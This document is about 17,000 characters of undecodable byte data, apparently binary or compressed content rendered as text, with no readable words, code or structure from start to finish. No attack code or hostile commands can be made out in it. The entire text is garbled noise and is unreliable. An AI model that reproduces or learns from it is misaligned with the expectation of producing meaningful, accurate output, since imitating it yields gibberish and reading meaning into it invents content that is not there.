�r-�"a�K�J(���J$R�dp��I���T�H����9%�KƶGj�LR��Sq���Xh��+�R]"����*G6J�(&l���f�g&�4Q�d�B�Y�oa�L���H#s2G%���iz�I�s(��u�3�b��;}G�9MK��`�F"�j�k��H�%ok��G@9Ee9J9LR���zTYC(�e��7�9%��#��ɞ<��!����cYH��ѿ#�LM�%�H��t�9Ь.Z��RRV�l�X�1�$Q��ו`d,�tyb�]�(�s䉈��r��$�"�y2Pݔdd�m> W�3=��7a/��&��-ˑMt!�%0��<�֍�aٞgy&D��2�'�S�F�י�����Y>�'m��L��������*��
�"0%��Ab�U� ��Ҹ�@ďԐ�v׈{;:�X�S&V���98X��u̈��"\��03�����I�e����Yc�y��f^Ś@�o�w��d�l4�p�u�Y�k%��x����_�R�E�am�M�y⇉*{%�a�q�V�bsi�E�k�}M4b9�Ҵ�)+)�ȍI5Ax��D����;�H!Y! M��.UrveYcƊ1$%nT�Y`��^��M��I�¾����a�?���Wq̲c�����\�G%�r$%�<��H�<��J���0	�\�}����b0������&�2e`a@��d��CzV�DPd��Iyd�$�}�
�0�� #;I1	U�
�� �	f�<�����iHt���r&�O�����Vcԙy�J2tp�ʅ��O��4�U�%[��p�<�!��e���l�ªL��e�G 3Cܙk$F6�����g��xNnn>���_�9V1A.5c,���XT�/��x��Blq)QI9��J���'��1��� �W&6�d|�'DS���ds\�fTE
B�mnV���'nf�ЕIď�2�#91�SY�DQ�	B� ����<f�"Yki,��@��ޥ�y�*�����ˎ΄l��pv�Dq�Ɍ�Q�s�єhi���
��eh�H�"��3�I(����g��M3�S�W2�)z������	�֌m=K�ŋq�� ���O�*J��'0�U�e�iRbf��<�K�I!~�(�N�S�gSb0
�DL�.����1q=� �a2Vx�jO���w�?U���X���ف�f*=�*UP�Ѱ�2��-�͍$R�1C$о�6���:-��*�-��ǪP���cq+�`�%�vuv6�U$bx��+8�6�#+	��	3T|��U�L��#"�U�2-th=2ҒLZ��'g_ғ�s�6Z��KӲ|n�<��/���h��Tgo���y�yQɯ�R��PC�ul���zO؇Z�)!�q�f[21��� �,������Ѡƍ�j�V�k���UP���VƐȃ�-1��eU���TH�"剑�.A����D#>�%��h��_,m�*�&���j�K�wYP��te�'�������,0��&D�+6,�:�� �2r4ve��\�-V�J���NŢj0�+	\ĪyJfTH�`t�:dV����K��
^��FC;ҷ<I�����|߇���ߢW#�f���x䑑R%3����2��e�7̓ZL���ayn�{]D�}r�5Oy��Dr`��|BCL���0�V&c,I���DYa�_�I�Qb*ӗn�XG����V�� �K�<���Ծ��9��2�U_}�/��2�līj'2��4���pl���u$�2�y�D�l3�E�a�MH*M�y,�+s]5�PG���W
�*+5S�ͱ'��VUV(�G�̙� N�E-�g�3���k���i���y���IC���luu�0�Zx��B:�
r�
�>:DL0�XL��`�~�&�&eƙ]�Zn#�,��u�5�+���ġ�c������jG��Nqs 7�Ub�Zf��\H�k�"��J�W���R���4P��֤N��vx�*�#�؆Ov�{M<p�=>�#K%tv�E%~�����5��j��wj��Dg�4�L!MEN ���POZ����mc�Z�$4#x^���g*�z��d4]�GH`�p��{3KQ�I]bi�<�{~�Z�ř[覴�3%_`���C���l��x��F�{_�Gb"��	�4�QY�"��(�9+��>!U��M���ߔ-�ɐ��}k�Wb�2٤�d���("X�*+����G$bL�X�Ny����{-�����s5Ul�y�X
)E�&I��e9(I,� n9[,��Yk)եTI��L��HYZ=M�*�Nc!b�$X�-��v�M��<�!�e9l��#Xj�o1w�� ы�����i�m�V���l��v$fJ�N�s��Ӫ��HA�Ԇ�-$*&�'�:k��̓VTbA|:�H�hߤd̨!PA(���)ɲ�X"�m�A�e�l���GS(f�[�8��<��zܲq]
����8Y�n��zS��e�s��Z~�-fD1��s
��8;����l1��P��m��͑�%sc�;�TAa�%���C���%/"�+$Q)���H�6P.�(ڽ�H��zIR��w�]�D�]��k��$�Z��!��H�Z;G]x�^)6	,Ȓ1ܞ	R&�q���{��gݠ�o��c]N��J�d#���˅�E�/#��f�ʠ���y��x�7�cCaQ}H�M ����bE�{F�!���� D%Q+�B�0+!j�H�J�Jq:�����4�
�NH�!+�L��©���"�A-���Ka��j�ci���&Xc�)���7x��6+
�f/�.��SI��	,F��R����F���������!��F�o�1�In�g.o�u����*�d�i���I=Q%��4C<�~��ե��~N<sn�����20Vʳ�y�),�Z	^I$[�e��4��@���fz˕jCEd��5���� 5���e��d���D)��ȩW@���#��e�Y��%	9�H�$�`�u����=$���R�V����Lb\�+�V7Y��1ֳ;JyI'W��5�C�I6n�<r�����ڍ�9���V���`<ru5��.������5�����NZ$�+IPZ�d�6���z��R{3$��Ɍ��( �jǘ�e��G�)mO˧��L�D�Kyս����4=�~�p/��x�/���}�|�A����E��]�GG˗��z��ٶ���"��I�r��a`�"�Q���ߟ�Ƒ�n6S�5s�D��9�ıجdi�2+QT@�	U�K��F!����l�Z��%]��,U��8cG�67%�H�pLU�DŠ�	j�𲫷cU	���A�8�����	�!!�U{T�J���=�j"���H+��Dv��mb����1�Kb�����Hn&}N�%�l� �gu��{���f�#&�%@�}�eeI�m���(��4�bԍ���l�`딸y��'$^&���3�V�}��d���Jq#CN��H���dfR�+
�$JNpD%�rq?`����TtΫ*ʏ[�Y�a({k�uym�"�2�q��"v��B�af%�-QNy^���YF�		"-:�:��vr��|�b"�&R5���N�"�A���X14�V�a�L1Y9Fʛ2E��$�B�,U�@%�(��ڻ#���VC���q��9�|�F�=rP�����/���;��wR�eW���+4�	j��En^|s�G8�}��V9y�\�0�$X�9����T�ic�Q��=�����#�)գdV&w��E<�z�q�pz�6
�z�oVN�:�fhP(�s��˙�t�e��-YX�d�Y��Z���k�I�h#4Zx'��_�rԉ��Aq�z�YI}$4��Z=��?��M��C�/��lyC߶�|ك)�S�v�C�O:� g�x�Y� _"���/wθ�U���#��	�q� d�}����j�8_tl(!���£��}���a�fC��tc(-4DCM�Q�C,k��U+?��>�8Z��$[E���i ��B�^a2Ō�+a+X%�j������	���n��r͈$�2�)���T��,:��qvE�[J\%N�yY�1S��C�=G	������V������2F���K*H�A��k�*(S<�bVwX�'�#_ِ��F�d��b�<|��0����I�x��0�V�H�Q���щu�b�-ɑVhbW�T�&�=Rei�ْ9#��^��%�����є��
"�W(�����x}��u�z����� �)�K��TY�Q$����V#�`v�0�B3@>�X��	P�h�Ղc]V�e�1
N�#��35�/(�l)ʲ���qz������G��eϣ��,�VE�վd��@�$q�E��h>Uo]��U�03j��;)�T�� $^�p�����W!�����+ImSZ[�O#�)�^,q� <dC�an� g!�!.+++����KH�\ޛ��Mo{[+o�JBؑ\`�T�8��ɘ���r*D�m3�2-��N�(�K\���-���%iҥ��XÞ{>�k�2�іUp�HumTqgdzV�/Ƭ0��pP�\�� �P�"6>�DvN-W$e�&u��ZU&K��̟/8��$�@�W:gW'1���
�+|3��WYP����P[
����jwV5��lb��H�b����_R�:�Q[%�'��,�T�L���2w00e12�E6Q�k
�S�d�Ɇ	dL�%XU⺔!��=z�B���q&�N2'@x�aJ."��]G�)
O(q�T��k�Rk�琬H�fH�T���]�I�iD&y����.�8bt6N}r=>��Ϥ���o+d��k ���Y= �QD�V=�I2){��v�V퐬lpc�v��S
�<�j�_̰U��|��i ���c ��H�ݕ�^έ4޵�4�%�8�k�+�P8�ƍ�%CnB�a%�f��k UX�`c��Z�0F��vDq�#A��$b�؝�$T#S
�Z��M��:+�z���D���(9��q��Y&T�k#�0ʤ={q�r��f�j�p�Sg�Q�;�Ac�[&���1�I-�76���m��I+JH  1~q ��8�� ��~�^�~V@��<H$��?���Gd�,��O�}�U�#ג9�R�9d�d�2-��X%��2`������ѡ�(���;3F�]��׎j��?�X���o1��/.�=�{��2�	��B���C�S��&�+�����9h/k(4��E��M����1��fv���!�l�YsڲX�XL���#I#a�xdI�d�+�{n<���o��-fǕ�; ����A������4te@k�=v�6Q��,X���a��0p%'�?"_Vw
�ee>�A4>���� ��YgX	w 6{\E9~�!�۱!� �;��@�h�VWi�q`+�Nj#��^X�bR�N�USy����H�^�^�B��X%1�O*Gt$��7�����Dѓ4��N�$$H��ѡ���h�"Y��E����	l��b��n��%��:=�yg��ODE���2�͍�}�`��&�(?� �>0(���<���>��3t�#|�<�8�8I�����9� ����oL�L~�����u٢���g$�0G,����J����gS�J�ؒe��u�
7���ٚ�V^��%b@]C�s\�Ȃ'GwT�;���l��8a����A:���21V5)��XX\rL����1ӆ�;m��I[ז�Ɏ������� �������<�_I�d_��` /n� ��U_��n1JX�F�K+����v�����&�g3�Cx�XR�"�Q���+)i+�3��J��1��9�M^`�
���#E�%-V��7�����YO��^�(�X|��%\�v���'�F�Dó	r�v���њ�E����̳�l���h�x�9���Rc,Dvƍws!`��U.9.���X��6c��O���i �'��yT�^�����>��Zu�v�W{c�O�p9�K��������GL,1�A���������#\V`>;u?��D��?"	�	�QBر]e1���@�4��r�����ґʹ6��H��_j��	UX�u]�gz����#���U�=��\e��J��=�ٮU�����_琯&T�P��Y�ݘݛ��������e$��(H�]���j��ۙ�Iq�X!��w���]���Ț�~��xލ3�� ��|��}�ʍ� "92�XD�QRK���hK�(�A���\�0��Ȧ?iD��*��J��a �
߬���3Rh͞f����c�){���I�9g�U���*,�%=|ʐ̾�^E+�	�095e�k(��rI�d� �Y���L3����v�;OU#H�A���a<+)��"��.Tʅ9�>1HZ���$�33��)P�&cՉ�,��c�Mr�~J���a�ݒ%įrj�y��bx���~wr�V��K�Q�*����긞���� !��#��x�pҍ��k&�%y#� ,\P[�YS�s���Y>@o�̫!T�����l��J��@��tH�f�����Td���,�[Kh3$UIa2("���b�W��uu���7_c��"~�'��1n�����:�P����w�����p�Z~�sC:�*�
�yq4S)�5a�)����j,;Mz'�E7�L֏_���T�S��K)�ӗ%#�a�Y�`�ETW���CM#��'�X�e(c�%$F# GTk+�(5�t�����]y��|�%T����e�SݔAmȝ"t�:�S���}�f��5l�(���R�����D�)@�+w�:Rr(M$!t���TXnr�!��d�gH�vqފ2+��Q�H�0f�0����Φb�������ߡ���F�&V*��B�c+RiTp����O�6���^ ��ޞ�a�?���8 �X� �+H� ��[a��V��k��J5��Ps�tJ����RMU�ؒ���KiG]���G����"3��gV������W��%�?@��h��9�����3I�f���^&TZ��q9/H���$��K,�#F��C�fVv�'!D�ZiծQ��_�v24Q�	1J�L�=st9qDp��v���ya�3��BYQ�J�J�I)H#�I��ٚ��*;,��:d��l}�sA�W���g?�)���c�>�D�rd�$Z�ؤ��4�s!T�"�7�aA��L��8Y��c1XKa<<�Ъ��-p��1�z��Kxa���ur0��!�'��W�R�����3�jʢ��	i�۔��6aq�������#�xaI`	a�F�=��g�^#�)�$Ad�����I��k1��
�-�._�N��?J�YFFy֎K2��c���dR��2E*��]! ��VI:���~=��T�6��c����>� �ɵ썔�zK���U'���Tc�֧��i�'E��p��'�-�ߦ:	����eX� ퟦ�M�ګ�ݾ�А|?�*l~�Y���v:�d�a ?�s������}mMm��Y��Y�����
je�0Vi�9bE}��̅�h�Oމt�(�Ŕ���*����4��ǼU�6C��
̳~b�:%��w�J�%b굘-C.�HI0��5Ɵ�,fTX�-+-jh����.E<�̆�و�Oڔ�D���#�Y���$�K7�}�G� ��ͯL���Ik+��kb�X$y��։'H%�MMr)���LG	��[8.ʦhǬF�6����ɑɐ�}�$$(=�y�5'S�F5�g�1G#�%�,�ri��6Hv)��F�k�/��Q��`F��KL%��5wqRiOYVV5:gU@I٥j�Y����A*2�~e��h��9gKB�:��,��d*�*Ғ�?���X��d:G�aUȎ����Ri��ޕ�	,�H�j����^ӶS0'QE�*��顅GS@2( �X���arA�-Ճ�g�J���3K�R���|�z���!c]+��/˷�ie5�J�+�/w]��V=}��]Ȥt�C��d��7�,Ć�vIY���+�*��\Uw�TCe�Ul��\�JH��/�jRE���C=a"T��$���p�1׃���&�j�jQ3�]����F�SXQa�q )~�s,3"��]G��6�U�N��ϠE� �v�s�ɛ��}*��q_�0_La�aM@�Qy}��%�(D,���G������
kv2���U��,�ߪ�=�f5Im���QXx���LK޿H.`�\��*F���l���)��Ř[���S�{%�&�uz���
$pv��h���fU���Vkr��n\H�$�,Q���O`EHh�����#�%�!Yd@YO�_�#��M��(�DV�� q$�"#ٌL�i�H¤�F�H������r���bZ�a�U��"��׌(�A����l2(�;�T���)�^���P�m����4�8�2d��3q���l�I�R�뵋p%��i�m+�[&2�w��m�D�`�S�xv(kB����؍@.���>��,Q"��e��FP-W�Hj�e9�4�B� t�+{"�t^�b0����*H[��}�yL1�6���#Y5T��j_T�/-!ʨ"�L�(Cγ����:��%Z� �?Eo9�(� �&���i3˻'��&��N�+��IUDK�fc�����<md@���+�N͏H�&Y[�P������g�x#An%�SG'�3穻:2:Q�@��v���ۖ�B�����h`B�86�H���Df~�Yb�"�\H���8���5�p�	'���H�F;�y�O�x��ŹZ40�K�_�ud�;>�uKם2��f���/,-<iA.2�sFA.c���}6�X��E`�8����e�WNa�"�3B��UěRb[q4$��:�{�αBD�!Ȏ)���[^���(5�1;#����x珳��b8P�����`����/#�J����<߭ۜ��K��<G���R��vV/)�(xaFh���B���."C�Ixgjx���Zf(�o�uhQb��N��КaW�"u���%� FK���	����lbU�,H�d�B�,�Z�D�F�v�O)�j�g2��{S�E;I�_k[���=uŖ0�Vy�|N�Sy%?^߷�hS<�����AhO�+�BR	�	\T��(�\c�ʶ4�E�}a�N�T��c����	UA��/0H3�FQ�V2�3hf|��/Ē�ܕ��6z��Wvr[�"(�8Ѣ�Ә�"�K%��V�!v���5(lĢ�Ĭ�,�ݔ�a���P��_� �Q��&X�!7XK�� ¡O)F?�E��+v�2�Nc�ŉ;��n��$�+�3���Ѵ��D� �uaM#�ya�*�'V�����1��"�8��L��<�f��#�6^�����I��H..�
j�|�
JT����e�Ĥ�ݑ]m]uӌ�~2�e���+��Fx�S�(�s�WܺY�f�?� y���q�f�X�(�{���NP����soZ������Y �dp��)΅Gz��"���	���L@��X��:5�Gk}���'CQ:P��%y�����9�j��W�<b ��g���7Y$iIa��8a*�^1��G�}TI�ѻ}@Ԧ}L^<�b�es�{:&Ob�v�iI4�F� x��ͱ(� �<�uY�d`�cg����Y��!�T�W�$�	 �U^S0cئ����2�q�	dL��������dE����r�Lp�,q� ���X+�,����JJd�#d��lՖ��΍*�n�$'�Gv��f���cZ���б�Q�x�x&s!�d:IJ@�^UK�%�+M� ���gVDz���*W}�*��H�'�������87�*?�2x#���q��$���ʜ�jM�1kR�<Y��Q�� #�Rj����;x�=��������2W����J>2t��A'
?"��P�����%��1�ezE�$�W�^߾�#�	�N�6]�$m٫*z83����H%�ˤ�
��II�fY����Nܶ�5�$g5�(�~c�Zv(��Q�.PYhݮG-����j�*5[s��9�b���^''c�]�T{  \�`l6⤒�i=��Q\��Jx�� ��W���y���HU�Rļ
%���Y�O�K �#5�y	6�D`���¬Pd/(�@�
�GP]F��c͇����� đR�I]�j�a�uIj�,ƒY�"����񸈛��d�KL�yi慦�5�"R����٨x�c٬���d���:o�
�*At^3V��DH�ed/^S�%�=����Ȁ�o����p$�1U��\�)���L�"̒Z�Ԑ��S����� �3Ů���j2w@r'��y���l!nm�I�γ�#���ns�D���|^(8o���u�^2Ū���0j5�(�P���d�(�W��'�Cy��.��jj@��r����sbyY�xPB�a�.Z�s3ė$�-z�d'�u5&6[#�J}�E{-):P�~�T�I#i5pz�Y%ꤎUK,��"���!���Z]��Y�A��X��:�W�n`&�{D�R0/���ztQ���e�uW~����u���������W�3������.)�� DUF�I����N	��s��5��I�Fʥ�:^?
z�id�����`cE�ˢ�ɑٓ��"�t���9�� 9����$<U�W�j�d��fb'��I�D�E3��!�5�"7#�ei��d�$q���ٙq�_��TM_��+��W�VV��j�#N�G��{A:�P;<U�@$b�iEWo�EY��W"DcO� 9d;5s����m��(O���i��_�.L�ַ����o렔E'���k#<��4Q�+W�lm0v�jH���ىT֬,A�Xւ8;�d���IhX�x����Ea3p2Fɟ�'?��%\�H_����;P[���M�uy2�D,t�Ĳ-���8����.�l�VkG�iZ��w�sS���eB����X�[rB��� ǵ��D+�%�Z��R�ϹhC٭e�&�5q4�=w�Բ.�Q�-�S�#��4�d%ݡ����T3��͚�6�C�2y�R?����}ZUm%E3�Ib-Ȁ�KL�9YH�N"����7}C^Ѣ��8Ed�ۙ[����8a/Pz��+'�!iUњ7P��Qe
����4��,pJzʉ$����
����SDfYʤ�2H���ПS.���HL�Y8�=��+��������u����������lׯWN�i� �֏�?�ve
��@;,ҮJ
����F+Yl������I�;M"=�q�b�/��T�)Y��>SH��4�t�2E0���yi>�w�/��]��N�����I-O��O�� r�����R�d9r��<
�شc<r�Q�Lq�\y��$9.\O�癣k��iR��n&������R-O����5�@���0��!�i!���[GtUV���i�,+�ITIa]j���h�m�����e}�H�K�9"B�6m�5Oz�13��^/�V��1��ѝ䢏�f"ʥ�²������A��2��~��O���39�_��m�gվ����Ư�Y�XKud+����+ �:C$yᔓ#d�A*��J���ĪT`�V9$��.*U��:T.��mK"�v���9��QVȏWUbfW��Ć)�W(�4K��
�p#.�����1&���/,2�IXp�2𸑈�F����2���!�"��^� ��̫[��d�}������]�{f�aY++|]��UL�J8��	��h�K3=����ՂU�FB��/�c�J��+C-kOB�6"�6��/�M^��o��*�m��ӠBG/���� �����N׊4�lzZ`$�8 ��aq�^1��6�Ɍq�L��>��>ʶTK�A������e��g��e�b�T��N�e-��M���T°J�Ҧ:�uE��"g�&A"$]+��+>�˚�'�س(�-'�m@�g"GVBi�t�r&��(��ޗ�}�gU�"���̖R6���Z�tk��!��9j�Y\��J`T�I�7� ���k>����Xα2������:�����7��݁��� �L���r炭�� �F��	��Xȏ��(�q�����0�]o%	B}�5.歰�@�t-���:�Z�" f���Je���ΆA�D�B�N=G��f�P��
���H�$��bʚ��#���y.������u��d�6��I�5D,.
�����ߓ���u�k�r��EfVs yU�X��������#�We���	Yckb��,��Yg�ܞb�w��e�5�dіU�}��W����9�nf�Zh�� �D�+x�Ij@�|v�1�X��ױ����˒�y�a�6���{sم���2���s��Q*s��#�g%�ƴE�_]ef���⺔5���d� k��t�J�dpD�`r��=9���$PB#D���3,��E<�9]|/$��%��$����*�����͐� x�i4�,�)��ͷW^�oMn�z�z�Q`�D�T`>��� ծJ-� {�����.��&I�J�@�����%uY��=���y���NCaP��[{p1G�uN�6\N�Tt�����2�'ܪ���5�'3�w�#��&u��%58��!4��5+��P�E닾IxDΤ�$��x�9�?��,r�
�SX�2IuC�pGe�;tb�i���^Zq7U�� ������vdF��ts$��&c���z�i��k�N�B̂5��e`�A��+rMC�ܱ�G�{�Z�F� �E龯fu�H�v]%����qY����Z_�Z`_UZ���Z�C�]��v0�Y���F��<��S��3�8�����O�.[n�e@^�ڀȭ�8��-ʜ�?#�f<�L#���T�X��Kv�-f�9�15d&���͵�D���B&<0�hl��BfK�}'�k#s���p[�$�W_����X�W�~�G�"����i
E�k��-h$j��-\h�)FO�s�g�9S��\o����Ʀ<�=΢�E���&��։^R�S�V��^�/[=|~K+p�nB��8�9�=q��y��9_SF�+J2>�2�wD�@d$'&_�5l�\���V<�����֮�L���g�ҡ�;%��M�>`�)2?b�Q5���sd�Ꮊ��-S��ğq�,p�B�^ȫ;Grm�Db1�����
�T:��� �L2���[$�h���EL!I�ͧ���
p��U�=+�JF�XAu7��/d��J��E�5���<��Y�G� �\�����.��k��\��5QW��Q�[����HɶP�\e��:����kҽzڋOx��ׄg�������db�%s�h}��ދ=|�9,,>	N?`/#`3[+��� dp�։�D�\�o�� �z�	��j̩�hQ�P�'�<�%hh���|���k�"Ѭ+M�jbWH�TXi#6%�$T�Q-�l>gH�k���zi3j��0̋}U���?�߭�Ϭ�쵈]��!�G��j�C,���<��m��"A/׈?@����o��	�r4�HV�7v
e.⨇�0� � ��>��5��� @�6""ʗD�Ă9���ё}�hљe��4��WvR��<א�`�$�D�[kȠW��u���&�ȅ��xT�)�/X�Ow�c����u���0����2���)~,J�"I�e!ٖI�?p	r�G!�&" �$L�fF�u�G�y�*�@���%��,�$0X���Lj�	��TT|�}��A"���H��G�猴�ɯ�6>�7��p��<gGA� kQ��a�$<`<������2JxϪ����k��8d#�r�Ez�d �8�0~T*4D �bH�ޚ0��S�Y�M�0˓L�9c;�	V��]� �f�K�_�Mm1���$�b�WjCFtj�LZ�G�zξ�P�0Sd[-#ђ��剌��� s�p/M�����;�Y�>ґ�/+�uD���E�Z����F��\	c:dRv@q[���h�(y�i�[�s��*��ո����6=��(��G�k�Fl*�&�J��x��{I,ԅd���ş����I�Z�e"�D�,��T(�?�(�)+u~��X��"}��p !���M���66�L���vK?F}S��͌�p���bEi��*l� ���nT���c3���4�X���2�-��jH浛���l���<�+ �ڛ�U���-�I�����嫶A;����@�7�K'a�8nx�T����i��(�ު$����� 2�ipI�y>���mF��1�B)�$o��/�#��l�+W���_� ��p9;6D�x����@��_d���9��ّ�zb1Jc��&�[b�5u��kB��ZU���1y&��1'#r���ӻʹ.���0WH �ep}��S����� %W+7���xM�}8���{��Xߍ�
{�V0��HY�]�+2� p*�4Ȇ8��_�*�$�?K�/ĂC	U�ˊ���,Q��V��O���$��݄=���Ó�
��OR2���'�9���W�@�(�3�3�ݭȱFdw��- 2���6/��!n�� j�ӫ�gYU�$odgfYө�壛��<lg�\Gj/|&��.�%	��V�orH����5��2U��`�,q��7R8K�r��OD*�k[$�i$_�g ��0��sz���vJ��J�a@�ȢF��iU���A�����U�!l0��M��'��f
�ny�a�yjk9���O"��꣧�t�㳰�� �Wp2w������3gV;uf�M�)(ݳ]��3�8�U�a�4�JF���1n�m��|dr2A;J���|*��f�d��D{���b����dN_��ć��5_��˳��X)�j�Ҕ�vɫy��2���8�dh?�Սz�"~�� w�U�Ϭ2��<*���X��U����~�$�O)�� ����4�`p�B+B]���B�u�b�0EG�\��'c�I	h�FY��
��w,"93z�^�<є�����yR��kz\�?V�k��ѝY85�x��v�~���!a75u�?+,��^{bD19Y���Iņ[��cvD��Tۊ�,RFF�X�4��� �E,�e臗�˭�c�#�V�Iٹ���G{?۶Wf��,H��3CmD0D%����!$�k*��='�b���ZiΚN���q��M�n��IY&��I,���L������n� ����6{i~�e����W��s|k�b���d�-��9�w�#�N��g��P��[j �0u;~~X|WOİҧY�ȵak�'2EH�n���Y�B��h�5~Қ��w�V)^Im9�N��ܑ��*�����A���d�X�`�J�0�a��޳���IƏ�6�H��SxŹ#c��1��i�'��y��V�)�u�޶��ee1Jg��7�+ҹ�9V�Eh� `�	���ܬr,��{:�*�d� Iꉥ$�Ɔ�<��2YDp:-Oet\TUh�Sq��Y�yB��<r4����{J�]�3�,>��\��_|B�;�i`,� ��`�� �Ye5�lHሩϲP�^E�F��{��(�"WG��(��)�WI�R&Yde#kym9��c؊r܁jHs^��V9j�X�������[a+����5]Z��r��	$lb(�F>�4uQ�2g��i�y��_A����}rmR��i�'�� �u^��}�=Z��w�p�K;7-�|r��B�=H: �.Z�*��c�!�W~2uϩ:Q�ҹ@��HNI���aN��2�t|�~^2^�C6�6���sTe�lX��{�VN�����#9IEFk���s�U�\ȹ;�~�
�m?I%6�'��)���r%Yf(����1÷��Z)+K��^WQ�f����gϪ`��K��c���C�hK4��X�ۨVƝ=�?H�yF�r�%J	��i8vf�nO�Gu�US�s!Y�d�Q+�L��� �.�#DY��5��R3�	�yX<q���F��~�^9>_�,F�� ��IUv�����%{QFξ�F#�vKK"X>�R'�h{Ɩ:T��jE�FvR�"�C�G4kTaTu5�W�VƄ4M��0�S��XH�/���J(�1���Reh7H�U.����EО(���k5�.�2��c����3�~�/�ZL<�9�k�8�#ΟsoS'��Tاhc���d�R|mE�nO�#�j���{UW,���|p܉����9�'�9b?��F��pw��_���_�����"��*KJ�D,���T��D��bY�AD�1b�e*����4fc�=ǱYy�%�D�i��Z6/,P$��Q�ʓ;Mn�����,�y?�-�Il�I� Xվ�_�J� @��Xl�����S�ԭ��Z�
8���]#Sf�I�1!�G|��Pѩ�J����C� �3��O ����5�G�Lzn�@���&�"E�$����cY_�s���M/c<l��a%�Ə(wO���-���J�A=���O:!��ڤ,����`����X�,���Fh�8���,R�j�K^H��0����p$v�k���#�z �iLD�*��>�r�҉�O:݊j�뮥��կ4,��Zh�V����� 2��-���n��^W�#���Y�i��5�;�uC��-i=��|�H�a�GiV�	+�"��=m�V�"�����Yؒ]����#�Tr@���`sɞZ��{dژ����y�O`���K�a2���әe�IM�~�A��(ws������Ȭ!�BeA﹮�݌:��1�E�d~$�<��L]�h�wUv4c��Φ��E�β1�� Y`�г���I$J�?������������6}Mwo7�,��e��$}C�d�@��.�<�A�������{E�k�_!
�lq#9D�F��&IUk�1���5�Қ&�W��y�$y�R�fS$R�D��'a�Ok�$�6�K,���tI�k(ry�IܬѼ��+n�ob̈����
,1�"w��A��9e=!\�QX�3)��E����N��t��H�ʈUɖU�#�NCHY�m��.%�!����	w��j5�Y�Ċ>�һ�V�e	����U�l��h��J"I}�e%�� =�_�EO�U� �T�y7ϋ�Y]9"�U��Y��/�9b��:?0P�3���#	�ۆ��坢��76�?)a��`��Q�2���\��<�T���o�osZ̀�E�^VhɌ���A���+,*n&ZNip*#�9��W6eQ	T���������5�BÎU�����Ј_�	�h�O9���V��D���A�G"Ngz�Ҳ�w32�GwuDp��H?�{�3��S�}�ϩ�޻'�Q=m���UJ�u��G�bѺؘ7�T7P��(R"��/"���3(��¿؈+�+�F�̩���˚b H\F��c�p���ص6#_ԫ(��k:�R�3Hcl�����YB
DD	A�%c-yb�Fc��,��������k'��č�i�&>���4'�h�K��a�T��m/%q����[�D�bB���Y"�i�xAK��c�H�1�+E_R�q]W)+]�'�H�h�zs3X����6����	��$X�ĕ�Έ](�/]�I�E\׍�B�x���:�gY>!fq[���I��UOn��a�eO�h�?�����1�Z����R2��V_��3��I ���mx��s\y��]�ۆ�]�ѭ�V/A��HT�	��+�ш�j,α�X�x�ez�hX�$ȁ�Z��]�C�~�sŐJ��_��]�� %�M0��lX�y�O�#����mE�@���	�b=K��Efmh��m�� ��� ~�g����nr>Q���j8"5��x$9(��s���8y3���S��^wi�N�ҁ;�H��Ke�ZW�he`��5����X1��.V��9uuj��W1�j�%PJ����+�nYd=z�h�yh���\B�\!� ��&C��M�H��9�*}ԑC$��<�RYbv�aaDV[֊�+Hl��(�|���<R$=q��`Z���4�H�v!-Oj��׆)9V�K��g�#��5�\0�'��E�FN������x�����ӌ�����<gW0=�~-f�����?���:>C�M_�j`z�T"=U)u��M��||���*�B��aGx�Ư���W��+�Ƞ �x���(�^s� ���9�����=8������>پ�h��>�Sj�]|���kU]_��v�*	��41	�U쯇æH=u����VWkU[ ��/El�������(Y�#X�$�$W뽝�R�<*�ܪ��W�{�
�4�.U��=��yO��g�?� �7,
2����di9N�1�Jx����s�B_*7?9>�r!(�0�*̒�ў�q	�,% ��K�֐.�AC !��1\g��Y,p�H5���}��G$�ȥ�-"��-tS	5��g-��*�0]baIA�<��-h�9ZA���IVefU�"+Y��A��Mő<�$騻-k��\�9w��X�� 2��{(+��C��))G�@q�cP/(�\�6�l�<�*�x�ِ�z
1@�c0a�hX��!�C�6�x/���ws@L9W�0�~2J�IW�nF
�[���z����J��P�U dP��������uqW�p(�8�q�t��E �ֹ;y�L�8�[�C^ �|z���Ʋ��d�i���%{:m��r��F��؎����I�)*����WI�!/�V�?RKad�D���M�&�� ѽ��� Oi�]�g�Jd�m��c����*�0�I9'�r��&e��s�(�k#V�Y��U�b�<%]���C��3`��r�}T7�8B-2�P*�$�F���O��.
-��k#�8��h	�#��ܙ*+�� �@.KU�g�ײQ٘6\�����(�DvU��Z��E=~Ȧ�Kc�if	�y ��(����ع��t�������X��Mb���%J�;LS�c�'Uz�sW`�L��rO$k�Ɂ�u���3
�]fyǋk�s,0g=$cE�<Y$_��M:m5V��y�������Ũ��Y_%��x���$��ǪƩ����,?��:��
�d1�� �>��@��i�8�H��1��g����ϟM��5ӌ�?	�t��=xa^2�1�ry�˪�K(�6�L���G7* ���+3T���� �����X��J�ܵ0����۬��@�l�<����	Y�|���2����$@$���W�p^'��u�f�(�&���������LDL�R�i��vDP�Q'����6z�b��*bG�i��3N��"�f��X%�?
�/tr'ck�{�; ��O��H�Cj'���Z��V�{gh���d��!��qU8���4��s�vt�%T��<����m|�f�(�EIJ�o$�>��3}��ܙ�F�w�]���G^���j4�ia�k�G^�H�q�z����ǋ�&��HQ�gU嗐}ܘm_ղ�#c¤��<�%Lj�g�b��� �H�ď 磏��>p��q��q�!d�r?E�JxPf �j����g�t��hs�Ǜi��0s�9��
cǗ�Gb'�M�+:=�Х	�8 K˫��ː�60j�2H�:]���f{
��nēʍ���>�Ϡkƛ`s|O�]�
!%%�Q�'f8f����*�,9�,�	�
�O���Rp�ղf	D�2TJ� ���L�c��������l�EȜM(�Ѵ�	S�T��V`{9�4v�r���a!-4h�K®�7��nH��GS4�����ޙ��5��=6��}��)�֥�h�'�T٪E8�V�ޚ�jI�4�i�ݠwf�'�*����� Ű�TF5�+�n�R�uK�
jSar'���ViiAjH�b�����
�Ld,�s뾣�cY�_
ڝ7��m�T�c FI[l�r0E��"a���G�£�U�9��`��o����V��� ň�\ �^ӏ,�����]&G���p.q���/#<��5v��zȽ�m�T��ȕ#u׼���I$�vY����k;�դ�	,�b`�>�ɟB_�ٵ2ɰ��Xݔ2���ǫ����*�ԯvĄ�K�ǩ����q$H�Ww��$��Q:�{^H�	ٌ��@L+&J�$A�
=�@�!%���ҲS�N�l��B�b�d�I1T`Ϊc��B6I1�H�h��R8��T�2�u�u���W�V���W�*�X/!]�q2|",�Yi���eE�#�}�X��i� f��fth%�H�.Y�{ey�a�-AJo8d]-5�RDJqW�����y�3�2~������9�;O�3������:��0��_�
